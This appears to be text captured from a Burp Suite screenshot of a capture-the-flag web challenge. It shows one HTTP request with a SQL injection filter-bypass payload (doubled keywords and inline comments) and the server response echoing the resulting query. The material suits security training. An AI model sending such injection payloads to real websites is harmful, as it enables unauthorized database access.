 Go Cancel < ▼ > ▼ Target: http://web.jarvisoj.co
Request
Raw Params Headers Hex
GET /%5eHT2mCpcvOLf/index.php?id=1'/*1222*/uniunionon select # HTTP/1.1
Host: web.jarvisoj.com:32780
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
Cookie:
UM_distinctid=16c791b1ce2235-02532473487d88-7373e61-144000-16c791b1ce3573;
role=s%3A5%3A%22guest%22%3B; hsh=3a4727d57463f122833d9e732f94e4e0
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 16 Aug 2019 10:16:31 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-de
Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Content-Length: 46
Connection: close
Content-Type: text/html; charset=UTF-8
SELECT * FROM content WHERE id=1'/*1222*/union